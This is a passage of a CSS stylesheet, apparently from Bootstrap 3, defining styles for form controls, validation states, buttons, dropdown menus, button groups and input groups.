	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)
}
.form-control::-moz-placeholder {
	color:#999;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#999
}
.form-control::-webkit-input-placeholder {
	color:#999
}
.form-control::-ms-expand {
	background-color:transparent;
	border:0
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	background-color:#eee;
	opacity:1
}
.form-control[disabled],fieldset[disabled] .form-control {
	cursor:not-allowed
}
textarea.form-control {
	height:auto
}
input[type=search] {
	-webkit-appearance:none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control {
		line-height:34px
	}
	.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm {
		line-height:30px
	}
	.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg {
		line-height:46px
	}
}
.form-group {
	margin-bottom:15px
}
.checkbox,.radio {
	position:relative;
	display:block;
	margin-top:10px;
	margin-bottom:10px
}
.checkbox label,.radio label {
	min-height:20px;
	padding-left:20px;
	margin-bottom:0;
	font-weight:400;
	cursor:pointer
}
.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio] {
	position:absolute;
	margin-top:4px\9;
	margin-left:-20px
}
.checkbox+.checkbox,.radio+.radio {
	margin-top:-5px
}
.checkbox-inline,.radio-inline {
	position:relative;
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	font-weight:400;
	vertical-align:middle;
	cursor:pointer
}
.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline {
	margin-top:0;
	margin-left:10px
}
fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled] {
	cursor:not-allowed
}
.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline {
	cursor:not-allowed
}
.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label {
	cursor:not-allowed
}
.form-control-static {
	min-height:34px;
	padding-top:7px;
	padding-bottom:7px;
	margin-bottom:0
}
.form-control-static.input-lg,.form-control-static.input-sm {
	padding-right:0;
	padding-left:0
}
.input-sm {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-sm {
	height:30px;
	line-height:30px
}
select[multiple].input-sm,textarea.input-sm {
	height:auto
}
.form-group-sm .form-control {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.form-group-sm select.form-control {
	height:30px;
	line-height:30px
}
.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control {
	height:auto
}
.form-group-sm .form-control-static {
	height:30px;
	min-height:32px;
	padding:6px 10px;
	font-size:12px;
	line-height:1.5
}
.input-lg {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.3333333;
	border-radius:6px
}
select.input-lg {
	height:46px;
	line-height:46px
}
select[multiple].input-lg,textarea.input-lg {
	height:auto
}
.form-group-lg .form-control {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.3333333;
	border-radius:6px
}
.form-group-lg select.form-control {
	height:46px;
	line-height:46px
}
.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control {
	height:auto
}
.form-group-lg .form-control-static {
	height:46px;
	min-height:38px;
	padding:11px 16px;
	font-size:18px;
	line-height:1.3333333
}
.has-feedback {
	position:relative
}
.has-feedback .form-control {
	padding-right:42.5px
}
.form-control-feedback {
	position:absolute;
	top:0;
	right:0;
	z-index:2;
	display:block;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center;
	pointer-events:none
}
.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback {
	width:46px;
	height:46px;
	line-height:46px
}
.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback {
	width:30px;
	height:30px;
	line-height:30px
}
.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label {
	color:#3c763d
}
.has-success .form-control {
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-success .form-control:focus {
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
}
.has-success .input-group-addon {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#3c763d
}
.has-success .form-control-feedback {
	color:#3c763d
}
.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label {
	color:#8a6d3b
}
.has-warning .form-control {
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-warning .form-control:focus {
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#8a6d3b
}
.has-warning .form-control-feedback {
	color:#8a6d3b
}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label {
	color:#a94442
}
.has-error .form-control {
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus {
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
}
.has-error .input-group-addon {
	color:#a94442;
	background-color:#f2dede;
	border-color:#a94442
}
.has-error .form-control-feedback {
	color:#a94442
}
.has-feedback label~.form-control-feedback {
	top:25px
}
.has-feedback label.sr-only~.form-control-feedback {
	top:0
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}
@media (min-width:768px) {
	.form-inline .form-group {
		display:inline-block;
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline .form-control {
		display:inline-block;
		width:auto;
		vertical-align:middle
	}
	.form-inline .form-control-static {
		display:inline-block
	}
	.form-inline .input-group {
		display:inline-table;
		vertical-align:middle
	}
	.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn {
		width:auto
	}
	.form-inline .input-group>.form-control {
		width:100%
	}
	.form-inline .control-label {
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline .checkbox,.form-inline .radio {
		display:inline-block;
		margin-top:0;
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline .checkbox label,.form-inline .radio label {
		padding-left:0
	}
	.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio] {
		position:relative;
		margin-left:0
	}
	.form-inline .has-feedback .form-control-feedback {
		top:0
	}
}
.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline {
	padding-top:7px;
	margin-top:0;
	margin-bottom:0
}
.form-horizontal .checkbox,.form-horizontal .radio {
	min-height:27px
}
.form-horizontal .form-group {
	margin-right:-15px;
	margin-left:-15px
}
@media (min-width:768px) {
	.form-horizontal .control-label {
		padding-top:7px;
		margin-bottom:0;
		text-align:right
	}
}
.form-horizontal .has-feedback .form-control-feedback {
	right:15px
}
@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top:11px;
		font-size:18px
	}
}
@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top:6px;
		font-size:12px
	}
}
.btn {
	display:inline-block;
	padding:6px 12px;
	margin-bottom:0;
	font-size:14px;
	font-weight:400;
	line-height:1.42857143;
	text-align:center;
	white-space:nowrap;
	vertical-align:middle;
	-ms-touch-action:manipulation;
	touch-action:manipulation;
	cursor:pointer;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	background-image:none;
	border:1px solid transparent;
	border-radius:4px
}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn.focus,.btn:focus,.btn:hover {
	color:#333;
	text-decoration:none
}
.btn.active,.btn:active {
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {
	cursor:not-allowed;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none;
	opacity:.65
}
a.btn.disabled,fieldset[disabled] a.btn {
	pointer-events:none
}
.btn-default {
	color:#333;
	background-color:#fff;
	border-color:#ccc
}
.btn-default.focus,.btn-default:focus {
	color:#333;
	background-color:#e6e6e6;
	border-color:#8c8c8c
}
.btn-default:hover {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover {
	color:#333;
	background-color:#d4d4d4;
	border-color:#8c8c8c
}
.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default {
	background-image:none
}
.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover {
	background-color:#fff;
	border-color:#ccc
}
.btn-default .badge {
	color:#fff;
	background-color:#333
}
.btn-primary {
	color:#fff;
	background-color:#337ab7;
	border-color:#2e6da4
}
.btn-primary.focus,.btn-primary:focus {
	color:#fff;
	background-color:#286090;
	border-color:#122b40
}
.btn-primary:hover {
	color:#fff;
	background-color:#286090;
	border-color:#204d74
}
.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary {
	color:#fff;
	background-color:#286090;
	border-color:#204d74
}
.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover {
	color:#fff;
	background-color:#204d74;
	border-color:#122b40
}
.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary {
	background-image:none
}
.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {
	background-color:#337ab7;
	border-color:#2e6da4
}
.btn-primary .badge {
	color:#337ab7;
	background-color:#fff
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success.focus,.btn-success:focus {
	color:#fff;
	background-color:#449d44;
	border-color:#255625
}
.btn-success:hover {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover {
	color:#fff;
	background-color:#398439;
	border-color:#255625
}
.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success {
	background-image:none
}
.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover {
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success .badge {
	color:#5cb85c;
	background-color:#fff
}
.btn-info {
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info.focus,.btn-info:focus {
	color:#fff;
	background-color:#31b0d5;
	border-color:#1b6d85
}
.btn-info:hover {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover {
	color:#fff;
	background-color:#269abc;
	border-color:#1b6d85
}
.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info {
	background-image:none
}
.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover {
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info .badge {
	color:#5bc0de;
	background-color:#fff
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning.focus,.btn-warning:focus {
	color:#fff;
	background-color:#ec971f;
	border-color:#985f0d
}
.btn-warning:hover {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover {
	color:#fff;
	background-color:#d58512;
	border-color:#985f0d
}
.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning {
	background-image:none
}
.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover {
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning .badge {
	color:#f0ad4e;
	background-color:#fff
}
.btn-danger {
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger.focus,.btn-danger:focus {
	color:#fff;
	background-color:#c9302c;
	border-color:#761c19
}
.btn-danger:hover {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover {
	color:#fff;
	background-color:#ac2925;
	border-color:#761c19
}
.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger {
	background-image:none
}
.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover {
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger .badge {
	color:#d9534f;
	background-color:#fff
}
.btn-link {
	font-weight:400;
	color:#337ab7;
	border-radius:0
}
.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link {
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover {
	border-color:transparent
}
.btn-link:focus,.btn-link:hover {
	color:#23527c;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover {
	color:#777;
	text-decoration:none
}
.btn-group-lg>.btn,.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.3333333;
	border-radius:6px
}
.btn-group-sm>.btn,.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-group-xs>.btn,.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
	width:100%
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition-timing-function:ease;
	-o-transition-timing-function:ease;
	transition-timing-function:ease;
	-webkit-transition-duration:.35s;
	-o-transition-duration:.35s;
	transition-duration:.35s;
	-webkit-transition-property:height,visibility;
	-o-transition-property:height,visibility;
	transition-property:height,visibility
}
.caret {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:4px dashed;
	border-top:4px solid\9;
	border-right:4px solid transparent;
	border-left:4px solid transparent
}
.dropdown,.dropup {
	position:relative
}
.dropdown-toggle:focus {
	outline:0
}
.dropdown-menu {
	position:absolute;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:2px 0 0;
	font-size:14px;
	text-align:left;
	list-style:none;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
	box-shadow:0 6px 12px rgba(0,0,0,.175)
}
.dropdown-menu.pull-right {
	right:0;
	left:auto
}
.dropdown-menu .divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.dropdown-menu>li>a {
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:400;
	line-height:1.42857143;
	color:#333;
	white-space:nowrap
}
.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover {
	color:#262626;
	text-decoration:none;
	background-color:#f5f5f5
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover {
	color:#fff;
	text-decoration:none;
	background-color:#337ab7;
	outline:0
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
	color:#777
}
.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
	text-decoration:none;
	cursor:not-allowed;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu {
	display:block
}
.open>a {
	outline:0
}
.dropdown-menu-right {
	right:0;
	left:auto
}
.dropdown-menu-left {
	right:auto;
	left:0
}
.dropdown-header {
	display:block;
	padding:3px 20px;
	font-size:12px;
	line-height:1.42857143;
	color:#777;
	white-space:nowrap
}
.dropdown-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:990
}
.pull-right>.dropdown-menu {
	right:0;
	left:auto
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret {
	content:"";
	border-top:0;
	border-bottom:4px dashed;
	border-bottom:4px solid\9
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {
	top:auto;
	bottom:100%;
	margin-bottom:2px
}
@media (min-width:768px) {
	.navbar-right .dropdown-menu {
		right:0;
		left:auto
	}
	.navbar-right .dropdown-menu-left {
		right:auto;
		left:0
	}
}
.btn-group,.btn-group-vertical {
	position:relative;
	display:inline-block;
	vertical-align:middle
}
.btn-group-vertical>.btn,.btn-group>.btn {
	position:relative;
	float:left
}
.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
	z-index:2
}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {
	margin-left:-1px
}
.btn-toolbar {
	margin-left:-5px
}
.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {
	float:left
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {
	margin-left:5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius:0
}
.btn-group>.btn:first-child {
	margin-left:0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius:0;
	border-bottom-right-radius:0
}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius:0;
	border-bottom-left-radius:0
}
.btn-group>.btn-group {
	float:left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius:0
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-top-right-radius:0;
	border-bottom-right-radius:0
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius:0;
	border-bottom-left-radius:0
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {
	outline:0
}
.btn-group>.btn+.dropdown-toggle {
	padding-right:8px;
	padding-left:8px
}
.btn-group>.btn-lg+.dropdown-toggle {
	padding-right:12px;
	padding-left:12px
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn .caret {
	margin-left:0
}
.btn-lg .caret {
	border-width:5px 5px 0;
	border-bottom-width:0
}
.dropup .btn-lg .caret {
	border-width:0 5px 5px
}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {
	display:block;
	float:none;
	width:100%;
	max-width:100%
}
.btn-group-vertical>.btn-group>.btn {
	float:none
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {
	margin-top:-1px;
	margin-left:0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius:0
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-left-radius:4px;
	border-top-right-radius:4px;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius:0;
	border-top-right-radius:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius:0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius:0;
	border-top-right-radius:0
}
.btn-group-justified {
	display:table;
	width:100%;
	table-layout:fixed;
	border-collapse:separate
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group {
	display:table-cell;
	float:none;
	width:1%
}
.btn-group-justified>.btn-group .btn {
	width:100%
}
.btn-group-justified>.btn-group .dropdown-menu {
	left:auto
}
[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
	position:absolute;
	clip:rect(0,0,0,0);
	pointer-events:none
}
.input-group {
	position:relative;
	display:table;
	border-collapse:separate
}
.input-group[class*=col-] {
	float:none;
	padding-right:0;
	padding-left:0
}
.input-group .form-control {
	position:relative;
	z-index:2;
	float:left;
	width:100%;
	margin-bottom:0
}
.input-group .form-control:focus {
	z-index:3
}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.3333333;
	border-radius:6px
}
select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {
	height:46px;
	line-height:46px
}
select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn {
	height:auto
}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {
	height:30px;
	line-height:30px
}
select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn {
	height:auto
}
.input-group .form-control,.input-group-addon,.input-group-btn {
	display:table-cell
}
.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child) {
	border-radius:0
}
.input-group-addon,.input-group-btn {
	width:1%;
	white-space:nowrap;
	vertical-align:middle
}
.input-group-addon {
	padding:6px 12px;
	font-size:14px;
	font-weight:400;
	line-height:1;
	color:#555;
	text-align:center;
	background-color:#eee;
	border:1px solid #ccc;
	border-radius:4px
}
.input-group-addon.input-sm {
	padding:5px 10px;
	font-size:12px;
	border-radius:3px
}
.input-group-addon.input-lg {
	padding:10px 16px;
	font-size:18px;
	border-radius:6px
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
	margin-top:0
}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius:0;
	border-bottom-right-radius:0
}
.input-group-addon:first-child {
	border-right:0
}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle {
	border-top-left-radius:0;
	border-bottom-left-radius:0
}
.input-group-addon:last-child {
	border-left:0
}
.input-group-btn {
	position:relative;
	font-size:0;
	white-space:nowrap
}
.input-group-btn>.btn {
	position:relative
}
.input-group-btn>.btn+.btn {
	margin-left:-1px
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover {
	z-index:2
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {
	margin-right:-1px
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {
	z-index:2;
